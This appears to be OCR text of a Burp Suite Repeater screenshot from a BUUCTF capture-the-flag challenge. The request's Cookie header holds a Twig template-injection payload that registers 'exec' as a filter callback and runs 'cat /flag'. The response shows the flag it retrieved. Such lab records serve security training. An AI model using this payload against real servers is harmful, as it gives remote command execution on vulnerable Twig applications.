 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://c4dbe0fb-e99e-4f8c-8759-6de483eb285c.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: c4dbe0fb-e99e-4f8c-8759-6de483eb285c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://c4dbe0fb-e99e-4f8c-8759-6de483eb285c.node4.buuoj.cn:8
1/flag.php
8 Connection: close
9 Cookie: PHPSESSID=8b0664063973a2d89a5c10d9e94f5a35; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self
.env.getFilter("cat /flag")}}
10 Upgrade-Insecure-Requests: 1
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello
flag{001b4462-7fff-400d-b189-1f78d1c4b7d1
}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form="form1" name="
Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
搜索... 0匹配
Inspector
选择 42 (0x2a)
选中文本
flag{001b4462-7fff-400d-b189-1f78
d1c4b7d1}
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
请求头 9
响应头 9
完成 2,814字节 | 100 millis